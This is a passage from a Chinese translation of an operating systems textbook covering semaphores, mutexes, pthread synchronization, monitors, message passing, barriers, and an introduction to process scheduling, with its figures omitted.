用信号量解决丢失的wakeup问题,如图2-28所示。为确保信号量能正确工作,最重要的是要采用一种不可分割的方式来实现它。通常是将up和down作为系统调用实现,而且操作系统只需在执行以下操作时暂时屏蔽全部中断:测试信号量、更新信号量以及在需要时使某个进程睡眠。由于这些动作只需要几条指令,所以屏蔽中断不会带来什么副作用。如果使用多个CPU,则每个信号量应由一个锁变量进行保护。通过TSL或XCHG指令来确保同一时刻只有一个CPU在对信号量进行操作。
读者必须搞清楚,使用TSL或XCHG指令来防止几个CPU同时访问一个信号量,这与生产者或消费者使用忙等待来等待对方腾出或填充缓冲区是完全不同的。信号量操作仅需几个毫秒,而生产者或消费者则可能需要任意长的时间。
该解决方案使用了三个信号量:一个称为full,用来记录充满的缓冲槽数目;一个称为empty,记录空的缓冲槽总数;一个称为mutex,用来确保生产者和消费者不会同时访问缓冲区。full的初值为0,empty的初值为缓冲区中槽的数目,mutex初值为1。供两个或多个进程使用的信号量,其初值为1,保证同时只有一个进程可以进入临界区,称作二元信号量(binary semaphore)。如果每个进程在进入临界区前都执行一个down操作,并在刚刚退出时执行一个up操作,就能够实现互斥。
在有了一些进程间通信原语之后,我们再观察一下图2-5中的中断顺序。在使用信号量的系统中,隐藏中断的最自然的方法是为每一个I/O设备设置一个信号量,其初值为0。在启动一个I/O设备之后,管理进程就立即对相关联的信号量执行一个down操作,于是进程立即被阻塞。当中断到来时,中断处理程序随后对相关信号量执行一个up操作,从而将相关的进程设置为就绪状态。在该模型中,图2-5中的第5步包括在设备的信号量上执行up操作,这样在第6步中,调度程序将能执行设备管理程序。当然,如果这时有几个进程就绪,则调度程序下次可以选择一个更为重要的进程来运行。在本章的后续内容中,我们将看到调度算法是如何进行的。
在图2-28的例子中,我们实际上是通过两种不同的方式来使用信号量,两者之间的区别是很重要的。信号量mutex用于互斥,它用于保证任一时刻只有一个进程读写缓冲区和相关的变量。互斥是避免混乱所必需的操作。在下一节中,我们将讨论互斥量及其实现方法。

图 2-28 使用信号量的生产者-消费者问题
信号量的另一种用途是用于实现同步(synchronization)。信号量full和empty用来保证某种事件的顺序发生或不发生。在本例中,它们保证当缓冲区满的时候生产者停止运行,以及当缓冲区空的时候消费者停止运行。这种用法与互斥是不同的。
2.3.6 互斥量
如果不需要信号量的计数能力,有时可以使用信号量的一个简化版本,称为互斥量(mutex)。互斥量仅仅适用于管理共享资源或一小段代码。由于互斥量在实现时既容易又有效,这使得互斥量在实现用户空间线程包时非常有用。
互斥量是一个可以处于两态之一的变量:解锁和加锁。这样,只需要一个二进制位表示它,不过实际上,常常使用一个整型量,0表示解锁,而其他所有的值则表示加锁。互斥量使用两个过程。当一个线程(或进程)需要访问临界区时,它调用mutex_lock。如果该互斥量当前是解锁的(即临界区可用),此调用成功,调用线程可以自由进入该临界区。
另一方面,如果该互斥量已经加锁,调用线程被阻塞,直到在临界区中的线程完成并调用mutex_unlock。如果多个线程被阻塞在该互斥量上,将随机选择一个线程并允许它获得锁。
由于互斥量非常简单,所以如果有可用的TSL或XCHG指令,就可以很容易地在用户空间中实现它们。用于用户级线程包的mutex_lock和mutex_unlock代码如图2-29所示。XCHG解法本质上是相同的。

图 2-29 mutex_lock和mutex_unlock的实现
mutex_lock的代码与图2-25中enter_region的代码很相似,但有一个关键的区别。当enter_region进入临界区失败时,它始终重复测试锁(忙等待)。实际上,由于时钟超时的作用,会调度其他进程运行。这样迟早拥有锁的进程会进入运行并释放锁。
在(用户)线程中,情形有所不同,因为没有时钟停止运行时间过长的线程。结果是通过忙等待的方式来试图获得锁的线程将永远循环下去,决不会得到锁,因为这个运行的线程不会让其他线程运行从而释放锁。
以上就是enter_region和mutex_lock的差别所在。在后者取锁失败时,它调用thread_yield将CPU放弃给另一个线程。这样,就没有忙等待。在该线程下次运行时,它再一次对锁进行测试。
由于thread_yield只是在用户空间中对线程调度程序的一个调用,所以它的运行非常快捷。这样,mutex_lock和mutex_unlock都不需要任何内核调用。通过使用这些过程,用户线程完全可以实现在用户空间中的同步,这些过程仅仅需要少量的指令。
上面所叙述的互斥量系统是一套调用框架。对于软件来说,总是需要更多的特性,而同步原语也不例外。例如,有时线程包提供一个调用mutex_trylock,这个调用或者获得锁或者返回失败码,但并不阻塞线程。这就给了调用线程一个灵活性,用以决定下一步做什么,是使用替代办法还只是等待下去。
到目前为止,我们掩盖了一个问题,不过现在还是有必要把这个问题提出来。在用户级线程包中,多个线程访问同一个互斥量是没有问题的,因为所有的线程都在一个公共地址空间中操作。但是,对于大多数早期解决方案,诸如Peterson算法和信号量等,都有一个未说明的前提,即这些多个进程至少应该访问一些共享内存,也许仅仅是一个字。如果进程有不连续的地址空间,如我们始终提到的,那么在Peterson算法、信号量或公共缓冲区中,它们如何共享turn变量呢?
有两种方案。第一种,有些共享数据结构,如信号量,可以存放在内核中,并且只能通过系统调用来访问。这种处理方式化解了上述问题。第二种,多数现代操作系统(包括UNIX和Windows)提供一种方法,让进程与其他进程共享其部分地址空间。在这种方法中,缓冲区和其他数据结构可以共享。在最坏的情形下,如果没有可共享的途径,则可以使用共享文件。
如果两个或多个进程共享其全部或大部分地址空间,进程和线程之间的差别就变得模糊起来,但无论怎样,两者的差别还是有的。共享一个公共地址空间的两个进程仍旧有各自的打开文件、报警定时器以及其他一些单个进程的特性,而在单个进程中的线程,则共享进程全部的特性。另外,共享一个公共地址空间的多个进程决不会拥有用户级线程的效率,这一点是不容置疑的,因为内核还同其管理密切相关。
Pthread中的互斥
Pthread提供许多可以用来同步线程的函数。其基本机制是使用一个可以被锁定和解锁的互斥量来保护每个临界区。一个线程如果想要进入临界区,它首先尝试锁住相关的互斥量。如果互斥量没有加锁,那么这个线程可以立即进入,并且该互斥量被自动锁定以防止其他线程进入。如果互斥量已经被加锁,则调用线程被阻塞,直到该互斥量被解锁。如果多个线程在等待同一个互斥量,当它被解锁时,这些等待的线程中只有一个被允许运行并将互斥量重新锁定。这些互斥锁不是强制性的,而是由程序员来保证线程正确地使用它们。
与互斥量相关的主要函数调用如图2-30所示。就像所期待的那样,可以创建和撤销互斥量。实现它们的函数调用分别是pthread_mutex_init与pthread_mutex_destroy。也可以通过pthread_mutex_lock给互斥量加锁,如果该互斥量已被加锁时,则会阻塞调用者。还有一个调用可以用来尝试锁住一个互斥量,当互斥量已被加锁时会返回错误代码而不是阻塞调用者。这个调用就是pthread_mutex_trylock。如果需要的话,该调用允许一个线程有效地忙等待。最后,pthread_mutex_unlock用来给一个互斥量解锁,并在一个或多个线程等待它的情况下正确地释放一个线程。互斥量也可以有属性,但是这些属性只在某些特殊的场合下使用。

图 2-30 一些与互斥量相关的pthread调用
除互斥量之外,pthread提供了另一种同步机制:条件变量。互斥量在允许或阻塞对临界区的访问上是很有用的,条件变量则允许线程由于一些未达到的条件而阻塞。绝大部分情况下这两种方法是一起使用的。现在让我们进一步地研究线程、互斥量、条件变量之间的关联。
举一个简单的例子,再次考虑一下生产者-消费者问题:一个线程将产品放在一个缓冲区内,由另一个线程将它们取出。如果生产者发现缓冲区中没有空槽可以使用了,它不得不阻塞起来直到有一个空槽可以使用。生产者使用互斥量可以进行原子性检查,而不受其他线程干扰。但是当发现缓冲区已经满了以后,生产者需要一种方法来阻塞自己并在以后被唤醒。这便是条件变量做的事了。
与条件变量相关的pthread调用如图2-31所示。就像你可能期待的那样,这里有专门的调用用来创建和撤销条件变量。它们可以有属性,并且有不同的调用来管理它们(图中没有显示)。与条件变量相关的最重要的两个操作是pthread_cond_wait和pthread_cond_signal。前者阻塞调用线程直到另一其他线程向它发信号(使用后一个调用)。当然,阻塞与等待的原因不是等待与发信号协议的一部分。被阻塞的线程经常是在等待发信号的线程去做某些工作、释放某些资源或是进行其他的一些活动。只有完成后被阻塞的线程才可以继续运行。条件变量允许这种等待与阻塞原子性地进行。当有多个线程被阻塞并等待同一个信号时,可以使用pthread_cond_broadcast调用。

图 2-31 一些与条件变量相关的pthread调用
条件变量与互斥量经常一起使用。这种模式用于让一个线程锁住一个互斥量,然后当它不能获得它期待的结果时等待一个条件变量。最后另一个线程会向它发信号,使它可以继续执行。pthread_cond_wait原子性地调用并解锁它持有的互斥量。由于这个原因,互斥量是参数之一。
值得指出的是,条件变量(不像信号量)不会存在内存中。如果将一个信号量传递给一个没有线程在等待的条件变量,那么这个信号就会丢失。程序员必须小心使用避免丢失信号。
作为如何使用一个互斥量与条件变量的例子,图2-32展示了一个非常简单只有一个缓冲区的生产者-消费者问题。当生产者填满缓冲区时,它在生产下一个数据项之前必须等待,直到消费者清空了它。类似地,当消费者移走一个数据项时,它必须等待,直到生产者生产了另外一个数据项。尽管很简单,这个例子却说明了基本的机制。使一个线程睡眠的语句应该总是要检查这个条件,以保证线程在继续执行前满足条件,因为线程可能已经因为一个UNIX信号或其他原因而被唤醒。

图 2-32 利用线程解决生产者-消费者问题
2.3.7 管程
有了信号量和互斥量之后,进程间通信看来就很容易了,实际是这样的吗?答案是否定的。请仔细考察图2-28中向缓冲区放入数据项以及从中删除数据项之前的down操作。假设将生产者代码中的两个down操作交换一下次序,将使得mutex的值在empty之前而不是在其之后被减1。如果缓冲区完全满了,生产者将阻塞,mutex值为0。这样一来,当消费者下次试图访问缓冲区时,它将对mutex执行一个down操作,由于mutex值为0,则消费者也将阻塞。两个进程都将永远地阻塞下去,无法再进行有效的工作,这种不幸的状况称作死锁(dead lock)。我们将在第6章中详细讨论死锁问题。
指出这个问题是为了说明使用信号量时要非常小心。一处很小的错误将导致很大的麻烦。这就像用汇编语言编程一样,甚至更糟,因为这里出现的错误都是竞争条件、死锁以及其他一些不可预测和不可再现的行为。
为了更易于编写正确的程序,Brinch Hansen(1973)和Hoare(1974)提出了一种高级同步原语,称为管程(monitor)。在下面的介绍中我们会发现,他们两人提出的方案略有不同。一个管程是一个由过程、变量及数据结构等组成的一个集合,它们组成一个特殊的模块或软件包。进程可在任何需要的时候调用管程中的过程,但它们不能在管程之外声明的过程中直接访问管程内的数据结构。图2-33展示了用一种抽象的、类Pascal语言描述的管程。这里不能使用C语言,因为管程是语言概念而C语言并不支持它。

图 2-33 管程
管程有一个很重要的特性,即任一时刻管程中只能有一个活跃进程,这一特性使管程能有效地完成互斥。管程是编程语言的组成部分,编译器知道它们的特殊性,因此可以采用与其他过程调用不同的方法来处理对管程的调用。典型的处理方法是,当一个进程调用管程过程时,该过程中的前几条指令将检查在管程中是否有其他的活跃进程。如果有,调用进程将被挂起,直到另一个进程离开管程将其唤醒。如果没有活跃进程在使用管程,则该调用进程可以进入。
进入管程时的互斥由编译器负责,但通常的做法是用一个互斥量或二元信号量。因为是由编译器而非程序员来安排互斥,所以出错的可能性要小得多。在任一时刻,写管程的人无须关心编译器是如何实现互斥的。他只需知道将所有的临界区转换成管程过程即可,决不会有两个进程同时执行临界区中的代码。
尽管如我们上边所看到的,管程提供了一种实现互斥的简便途径,但这还不够。我们还需要一种办法使得进程在无法继续运行时被阻塞。在生产者-消费者问题中,很容易将针对缓冲区满和缓冲区空的测试放到管程过程中,但是生产者在发现缓冲区满的时候如何阻塞呢?
解决的方法是引入条件变量(condition variables)以及相关的两个操作:wait和signal。当一个管程过程发现它无法继续运行时(例如,生产者发现缓冲区满),它会在某个条件变量上(如full)执行wait操作。该操作导致调用进程自身阻塞,并且还将另一个以前等在管程之外的进程调入管程。在前面介绍pthread时我们已经看到条件变量及其操作了。
另一个进程,比如消费者,可以唤醒正在睡眠的伙伴进程,这可以通过对其伙伴正在等待的一个条件变量执行signal完成。为了避免管程中同时有两个活跃进程,我们需要一条规则来通知在signal之后该怎么办。Hoare建议让新唤醒的进程运行,而挂起另一个进程。Brinch Hansen则建议执行signal的进程必须立即退出管程,即signal语句只可能作为一个管程过程的最后一条语句。我们将采纳Brinch Hansen的建议,因为它在概念上更简单,并且更容易实现。如果在一个条件变量上有若干进程正在等待,则在对该条件变量执行signal操作后,系统调度程序只能在其中选择一个使其恢复运行。
顺便提一下,还有一个Hoare和Brinch Hansen都没有提及的第三种方法,该方法让发信号者继续运行,并且只有在发信号者退出管程之后,才允许等待的进程开始运行。
条件变量不是计数器,条件变量也不能像信号量那样积累信号以便以后使用。所以,如果向一个条件变量发送信号,但是在该条件变量上并没有等待进程,则该信号会永远丢失。换句话说,wait操作必须在signal之前。这条规则使得实现简单了许多。实际上这不是一个问题,因为在需要时,用变量很容易跟踪每个进程的状态。一个原本要执行signal的进程,只要检查这些变量便可以知道该操作是否有必要。
在图2-34中给出了用类Pascal语言,通过管程实现的生产者-消费者问题的解法框架。使用类Pascal语言的优点在于清晰、简单,并且严格符合Hoare/Brinch Hansen模型。

图 2-34 用管程实现的生产者-消费者问题的解法框架。一次只能有一个管程过程活跃。其中的缓冲区有N个槽
读者可能会觉得wait和signal操作看起来像前面提到的sleep和wakeup,而我们已经看到后者存在严重的竞争条件。是的,它们确实很像,但是有个很关键的区别:sleep和wakeup之所以失败是因为当一个进程想睡眠时另一个进程试图去唤醒它。使用管程则不会发生这种情况。对管程过程的自动互斥保证了这一点:如果管程过程中的生产者发现缓冲区满,它将能够完成wait操作而不用担心调度程序可能会在wait完成之前切换到消费者。甚至,在wait执行完成而且把生产者标志为不可运行之前,根本不会允许消费者进入管程。
尽管类Pascal是一种想象的语言,但还是有一些真正的编程语言支持管程,不过它们不一定是Hoare和Brinch Hansen所设计的模型。其中一种语言是Java。Java是一种面向对象的语言,它支持用户级线程,还允许将方法(过程)划分为类。只要将关键词synchronized加入到方法声明中,Java保证一旦某个线程执行该方法,就不允许其他线程执行该对象中的任何synchronized方法。
使用Java管程解决生产者-消费者问题的解法如图2-35所示。该解法中有4个类。外部类(outer class)ProducerConsumer创建并启动两个线程,p和c。第二个类和第三个类producer和consumer分别包含生产者和消费者的代码。最后,类our_monitor是管程,它有两个同步线程,用于在共享缓冲区中插入和取出数据项。与前面的例子不同,我们在这里给出了insert和remove的全部代码。
在前面所有的例子中,生产者和消费者线程在功能上与它们的等同部分是相同的。生产者有一个无限循环,该无限循环产生数据并将数据放入公共缓冲区中;消费者也有一个等价的无限循环,该无限循环从公共缓冲区取出数据并完成一些有趣的工作。
该程序中比较意思的部分是类our_monitor,它包含缓冲区、管理变量以及两个同步方法。当生产者在insert内活动时,它确信消费者不能在remove中活动,从而保证更新变量和缓冲区的安全,且不用担心竞争条件。变量count记录在缓冲区中数据项的数量。它的取值可以取从0到N-1之间任何值。变量lo是缓冲区槽的序号,指出将要取出的下一个数据项。类似地,hi是缓冲区中下一个将要放入的数据项序号。允许lo=hi,其含义是在缓冲区中有0个或N个数据项。count的值说明了究竟是哪一种情形。
Java中的同步方法与其他经典管程有本质差别:Java没有内嵌的条件变量。反之,Java提供了两个过程wait和notify,分别与sleep和wakeup等价,不过,当它们在同步方法中使用时,它们不受竞争条件约束。理论上,方法wait可以被中断,它本身就是与中断有关的代码。Java需要显式表示异常处理。在本文的要求中,只要认为go_to_sleep就是去睡眠即可。
通过临界区互斥的自动化,管程比信号量更容易保证并行编程的正确性。但管程也有缺点。我们之所以使用类Pascal和Java,而不像在本书中其他例子那样使用C语言,并不是没有原因的。正如我们前面提到过的,管程是一个编程语言概念,编译器必须要识别管程并用某种方式对其互斥做出安排。C、Pascal以及多数其他语言都没有管程,所以指望这些编译器遵守互斥规则是不合理的。实际中,如何能让编译器知道哪些过程属于管程,哪些不属于管程呢?
在上述语言中同样也没有信号量,但增加信号量是很容易的:读者需要做的就是向库里加入两段短小的汇编程序代码,以执行up和down系统调用。编译器甚至用不着知道它们的存在。当然,操作系统必须知道信号量的存在,或至少有一个基于信号量的操作系统,读者仍旧可以使用C或C++(甚至是汇编语言,如果读者乐意的话)来编写用户程序,但是如果使用管程,读者就需要一种带有管程的语言。

图 2-35 用Java语言实现的生产者-消费者问题的解法
与管程和信号量有关的另一个问题是,这些机制都是设计用来解决访问公共内存的一个或多个CPU上的互斥问题的。通过将信号量放在共享内存中并用TSL或XCHG指令来保护它们,可以避免竞争。如果一个分布式系统具有多个CPU,并且每个CPU拥有自己的私有内存,它们通过一个局域网相连,那么这些原语将失效。这里的结论是:信号量太低级了,而管程在少数几种编程语言之外又无法使用,并且,这些原语均未提供机器间的信息交换方法。所以还需要其他的方法。
2.3.8 消息传递
上面提到的其他的方法就是消息传递(message passing)。这种进程间通信的方法使用两条原语send和receive,它们像信号量而不像管程,是系统调用而不是语言成分。因此,可以很容易地将它们加入到库例程中去。例如:
send(destination,&message);
和
receive(source,&message);
前一个调用向一个给定的目标发送一条消息,后一个调用从一个给定的源(或者是任意源,如果接收者不介意的话)接收一条消息。如果没有消息可用,则接收者可能被阻塞,直到一条消息到达,或者,带着一个错误码立即返回。
1.消息传递系统的设计要点
消息传递系统面临着许多信号量和管程所未涉及的问题和设计难点,特别是位于网络中不同机器上的通信进程的情况。例如,消息有可能被网络丢失。为了防止消息丢失,发送方和接收方可以达成如下一致:一旦接收到信息,接收方马上回送一条特殊的确认(acknowledgement)消息。如果发送方在一段时间间隔内未收到确认,则重发消息。
现在考虑消息本身被正确接收,而返回给发送者的确认信息丢失的情况。发送者将重发信息,这样接收者将接收到两次相同的消息。对于接收者来说,如何区分新的消息和一条重发的老消息是非常重要的。通常采用在每条原始消息中嵌入一个连续的序号来解决此问题。如果接收者收到一条消息,它具有与前面某一条消息一样的序号,就知道这条消息是重复的,可以忽略。不可靠消息传递中的成功通信问题是计算机网络的主要研究内容。更多的信息可以参考相关文献(Tanenbaum,1996)。
消息系统还需要解决进程命名的问题,在send和receive调用中所指定的进程必须是没有二义性的。身份认证(authentication)也是一个问题。比如,客户机怎么知道它是在与一个真正的文件服务器通信,而不是与一个冒充者通信?
对于发送者和接收者在同一台机器上的情况,也存在若干设计问题。其中一个设计问题就是性能问题。将消息从一个进程复制到另一个进程通常比信号量操作和进入管程要慢。为了使消息传递变得高效,人们已经做了许多工作。例如,Cheriton(1984)建议限制信息的大小,使其能装入机器的寄存器中,然后便可以使用寄存器进行消息传递。
2.用消息传递解决生产者-消费者问题
现在我们来考察如何用消息传递而不是共享内存来解决生产者-消费者问题。在图2-36中,我们给出了一种解法。假设所有的消息都有同样的大小,并且在尚未接收到发出的消息时,由操作系统自动进行缓冲。在该解决方案中共使用N条消息,这就类似于一块共享内存缓冲区中的N个槽。消费者首先将N条空消息发送给生产者。当生产者向消费者传递一个数据项时,它取走一条空消息并送回一条填充了内容的消息。通过这种方式,系统中总的消息数保持不变,所以消息都可以存放在事先确定数量的内存中。

图 2-36 用N条消息实现的生产者-消费者问题
如果生产者的速度比消费者快,则所有的消息最终都将被填满,等待消费者,生产者将被阻塞,等待返回一条空消息。如果消费者速度快,则情况正好相反:所有的消息均为空,等待生产者来填充它们,消费者被阻塞,以等待一条填充过的消息。
消息传递方式可以有许多变体。我们首先介绍如何对消息进行编址。一种方法是为每个进程分配一个惟一的地址,让消息按进程的地址编址。另一种方法是引入一种新的数据结构,称作信箱(mailbox)。信箱是一个用来对一定数量的消息进行缓冲的地方,信箱中消息数量的设置方法也有多种,典型的方法是在信箱创建时确定消息的数量。当使用信箱时,在send和receive调用中的地址参数就是信箱的地址,而不是进程的地址。当一个进程试图向一个满的信箱发消息时,它将被挂起,直到信箱内有消息被取走,从而为新消息腾出空间。
对于生产者-消费者问题,生产者和消费者均应创建足够容纳N条消息的信箱。生产者向消费者信箱发送包含实际数据的消息,消费者则向生产者信箱发送空的消息。当使用信箱时,缓冲机制的作用是很清楚的:目标信箱容纳那些已被发送但尚未被目标进程接收的消息。
使用信箱的另一种极端方法是彻底取消缓冲。采用这种方法时,如果send在receive之前执行,则发送进程被阻塞,直到receive发生。在执行receive时,消息可以直接从发送者复制到接收者,不用任何中间缓冲。类似地,如果先执行receive,则接收者会被阻塞,直到send发生。这种方案常被称为会合(rendezvous)。与带有缓冲的消息方案相比,该方案实现起来更容易一些,但却降低了灵活性,因为发送者和接收者一定要以步步紧接的方式运行。
通常在并行程序设计系统中使用消息传递。例如,一个著名的消息传递系统是消息传递接口(Message-Passing Interface,MPI),它广泛应用在科学计算中。有关该系统的更多信息,可参考相关文献(Gropp等人,1994;Snir等人,1996)。
2.3.9 屏障
最后一个同步机制是准备用于进程组而不是用于双进程的生产者-消费者类情形的。在有些应用中划分了若干阶段,并且规定,除非所有的进程都就绪准备着手下一个阶段,否则任何进程都不能进入下一个阶段。可以通过在每个阶段的结尾安置屏障(barrier)来实现这种行为。当一个进程到达屏障时,它就被屏障阻拦,直到所有进程都到达该屏障为止。屏障的操作如图2-37所示。
图 2-37 屏障的使用:a)进程接近屏障;b)除了一个之外所有的进程都被屏障阻塞;c)当最后一个进程到达屏障时,所有的进程一起通过
在图2-37a中可以看到有四个进程接近屏障,这意味着它们正在运算,但是还没有到达每个阶段的结尾。过了一会儿,第一个进程完成了所有需要在第一阶段进行的计算。它接着执行barrier原语,这通常是调用一个库过程。于是该进程被挂起。一会儿,第二个和第三个进程也完成了第一阶段的计算,也接着执行barrier原语。这种情形如图2-37b所示。结果,当最后一个进程C到达屏障时,所有的进程就一起被释放,如图2-37c所示。
作为一个需要屏障的例子,考虑在物理或工程中的一个典型弛豫问题。这是一个带有初值的矩阵。这些值可能代表一块金属板上各个点的温度值。基本想法可以是准备计算如下的问题:要花费多长时间,在一个角上的火焰才能传播到整个板上。
计算从当前值开始,先对矩阵进行一个变换,从而得到第二个矩阵,例如,运用热力学定律考察在∆T之后的整个温度分布。然后,进程不断重复,随着金属板的加热,给出样本点温度随时间变化的函数。该算法从而随时间变化生成出一系列矩阵。
现在,我们设想这个矩阵非常之大(比如100万行乘以100万列),所以需要并行处理(可能在一台多处理器上)以便加速运算。各个进程工作在这个矩阵的不同部分,并且从老的矩阵按照物理定律计算新的矩阵元素。但是,除非第n次迭代已经完成,也就是说,除非所有的进程都完成了当前的工作,否则没有进程可以开始第n+1次迭代。实现这一目标的方法是通过编程使每一个进程在完成当前迭代部分后执行一个barrier操作。只有当全部进程完成工作之后,新的矩阵(下一次迭代的输入)才会完成,此时所有的进程会被释放而开始新的迭代过程。
2.4 调度
当计算机系统是多道程序设计系统时,通常就会有多个进程或线程同时竞争CPU。只要有两个或更多的进程处于就绪状态,这种情形就会发生。如果只有一个CPU可用,那么就必须选择下一个要运行的进程。在操作系统中,完成选择工作的这一部分称为调度程序(scheduler),该程序使用的算法称为调度算法(scheduling algorithm)。
尽管有一些不同,但许多适用于进程调度的处理方法也同样适用于线程调度。当内核管理线程的时候,调度经常是按线程级别的,与线程所属的进程基本或根本没有关联。下面我们将首先关注适用于进程与线程两者的调度问题,然后会明确地介绍线程调度以及它所产生的独特问题。第8章将讨论多核芯片的问题。
2.4.1 调度介绍
让我们回到早期以磁带上的卡片作为输入的批处理系统时代,那时的调度算法很简单:依次运行磁带上的每一个作业。对于多道程序设计系统,调度算法要复杂一些,因为经常有多个用户等候服务。有些大型机系统仍旧将批处理和分时服务结合使用,需要调度程序决定下一个运行的是一个批处理作业还是终端上的一个交互用户。(顺便提及,一个批处理作业可能需要连续运行多个程序,不过在本节中,我们假设它只是一个运行单个程序的请求。)由于在这些机器中,CPU是稀缺资源,所以好的调度程序可以在提高性能和用户的满意度方面取得很大的成果。因此,大量的研究工作都花费在创造聪明而有效的调度算法上了。
在拥有了个人计算机的优势之后,整个情形向两个方面发展。首先,在多数时间内只有一个活动进程。一个用户进入文字处理软件编辑一个文件时,一般不会同时在后台编译一个程序。在用户向文字处理软件键入一条命令时,调度程序不用做多少工作来判定哪个进程要运行——惟一的候选者是文字处理软件。
其次,同CPU是稀缺资源时的年代相比,现在计算机速度极快。个人计算机的多数程序受到的是用户当前输入速率(键入或敲击鼠标)的限制,而不是CPU处理速率的限制。即便对于编译(这是过去CPU周期的主要消耗者)现在大多数情况下也只要花费仅仅几秒钟。甚至两个实际同时运行的程序,诸如一个文字处理软件和一个电子表单,由于用户在等待两者完成工作,因此很难说需要哪一个先完成。这样的结果是,调度程序在简单的PC机上并不重要。当然,总有应用程序会实际消耗掉CPU,例如,为绘制一小时高精度视频而调整108 000帧(NTSC制)或90 000帧(PAL制)中的每一帧颜色就需要大量工业强度的计算能力。然而,类似的应用程序不在我们的考虑范围。
当我们转向网络服务器时,情况略微有些改变。这里,多个进程经常竞争CPU,因此调度功能再一次变得至关重要。例如,当CPU必须在运行一个收集每日统计数据的进程和服务用户需求的进程之间进行选择的时候,如果后者首先占用了CPU,用户将会更高兴。
另外,为了选取正确的进程运行,调度程序还要考虑CPU的利用率,因为进程切换的代价是比较高的。首先用户态必须切换到内核态;然后要保存当前进程的状态,包括在进程表中存储寄存器值以便以后重新装载。在许多系统中,内存映像(例如,页表内的内存访问位)也必须保存;接着,通过运行调度算法选定一个新进程;之后,应该将新进程的内存映像重新装入MMU;最后新进程开始运行。除此之外,进程切换还要使整个内存高速缓存失效,强迫缓存从内存中动态重新装入两次(进入内核一次,离开内核一次)。总之,如果每秒钟切换进程的次数太多,会耗费大量CPU时间,所以有必要提醒注意。
1.进程行为
几乎所有进程的(磁盘)I/O请求或计算都是交替突发的,如图2-38所示。典型地,CPU不停顿地运行一段时间,然后发出一个系统调用以便读写文件。在完成系统调用之后,CPU又开始计算,直到它需要读更多的数据或写更多的数据为止。请注意,某些I/O活动可以看作是计算。例如,当CPU向视频RAM复制数据以更新屏幕时,因为使用了CPU,所以这是计算,而不是I/O活动。按照这种观点,当一个进程等待外部设备完成工作而被阻塞时,才是I/O活动。
图 2-38 CPU的突发使用和等待I/O的时期交替出现:a)CPU密集型进程;b)I/O密集型进程
图2-38中有一件值得注意的事,即某些进程(图2-38a的进程)花费了绝大多数时间在计算上,而其他进程(图2-38b的进程)则在等待I/O上花费了绝大多数时间。前者称为计算密集型(compute-bound),后者称为I/O密集型(I/O-bound)。典型的计算密集型进程具有较长时间的CPU集中使用和较小频度的I/O等待。I/O密集型进程具有较短时间的CPU集中使用和频繁的I/O等待。它是I/O类的,因为这种进程在I/O请求之间较少进行计算,并不是因为它们有特别长的I/O请求。在I/O开始后无论处理数据是多还是少,它们都花费同样的时间提出硬件请求读取磁盘块。
有必要指出,随着CPU变得越来越快,更多的进程倾向为I/O密集型。这种现象之所以发生是因为CPU的改进比磁盘的改进快得多,其结果是,未来对I/O密集型进程的调度处理似乎更为重要。这里的基本思想是,如果需要运行I/O密集型进程,那么就应该让它尽快得到机会,以便发出磁盘请求并保持磁盘始终忙碌。从图2-6中可以看到,如果进程是I/O密集型的,则需要多运行一些这类进程以保持CPU的充分利用。
2.何时调度
有关调度处理的一个关键问题是何时进行调度决策。存在着需要调度处理的各种情形。第一,在创建一个新进程之后,需要决定是运行父进程还是运行子进程。由于这两种进程都处于就绪状态,所以这是一种正常的调度决策,可以任意决定,也就是说,调度程序可以合法选择先运行父进程还是先运行子进程。
第二,在一个进程退出时必须做出调度决策。一个进程不再运行(因为它不再存在),所以必须从就绪进程集中选择另外某个进程。如果没有就绪的进程,通常会运行一个系统提供的空闲进程。
第三,当一个进程阻塞在I/O和信号量上或由于其他原因阻塞时,必须选择另一个进程运行。有时,阻塞的原因会成为选择的因素。例如,如果A是一个重要的进程,并正在等待B退出临界区,让B随后运行将会使得B退出临界区,从而可以让A运行。不过问题是,通常调度程序并不拥有做出这种相关考虑的必要信息。
第四,在一个I/O中断发生时,必须做出调度决策。如果中断来自I/O设备,而该设备现在完成了工作,某些被阻塞的等待该I/O的进程就成为可运行的就绪进程了。是否让新就绪的进程运行,这取决于调度程序的决定,或者让中断发生时运行的进程继续运行,或者应该让某个其他进程运行。
如果硬件时钟提供50Hz、60Hz或其他频率的周期性中断,可以在每个时钟中断或者在每k个时钟中断时做出调度决策。根据如何处理时钟中断,可以把调度算法分为两类。非抢占式调度算法挑选一个进程,然后让该进程运行直至被阻塞(阻塞在I/O上或等待另一个进程),或者直到该进程自动释放CPU。即使该进程运行了若干个小时,它也不会被强迫挂起。这样做的结果是,在时钟中断发生时不会进行调度。在处理完时钟中断后,如果没有更高优先级的进程等待到时,则被中断的进程会继续执行。
相反,抢占式调度算法挑选一个进程,并且让该进程运行某个固定时段的最大值。如果在该时段结束时,该进程仍在运行,它就被挂起,而调度程序挑选另一个进程运行(如果存在一个就绪进程)。进行抢占式调度处理,需要在时间间隔的末端发生时钟中断,以便把CPU控制返回给调度程序。如果没有可用的时钟,那么非抢占式调度就是惟一的选择了。
3.调度算法分类
毫无疑问,不同的环境需要不同的调度算法。之所以出现这种情形,是因为不同的应用领域(以及不同的操作系统)有不同的目标。换句话说,在不同的系统中,调度程序的优化是不同的。这里有必要划分出三种环境:
1)批处理。
2)交互式。
3)实时。
批处理系统在商业领域仍在广泛应用,用来处理薪水册、存货清单、账目收入、账目支出、利息计算(在银行)、索赔处理(在保险公司)和其他的周期性的作业。在批处理系统中,不会有用户不耐烦地在终端旁等待一个短请求的快捷响应。因此,非抢占式算法,或对每个进程都有长时间周期的抢占式算法,通常都是可接受的。这种处理方式减少了进程的切换从而改善了性能。这些批处理算法实际上相当普及,并经常可以应用在其他场合,这使得人们值得去学习它们,甚至是对于那些没有接触过大型机计算的人们。
